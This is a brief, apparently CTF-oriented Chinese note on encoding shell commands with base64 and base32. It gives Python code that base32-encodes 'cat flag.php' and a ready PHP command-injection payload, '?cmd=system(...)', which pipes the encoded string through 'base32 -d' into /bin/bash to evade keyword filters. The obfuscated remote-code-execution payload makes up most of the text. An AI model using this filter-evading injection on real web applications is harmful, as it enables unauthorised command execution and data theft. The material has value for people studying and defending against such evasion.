 1. base64编码
python
2. base32编码
1. import base64
2. S = b'cat flag.php'
3. e64 = base64.b32encode(S)
4. print(e64)
cat flag.php -> MNQXIIDGNRQWOLTQNBYA====
?cmd=system('echo "MNQXIIDGNRQWOLTQNBYA===="|base32 -d|/bin/bash');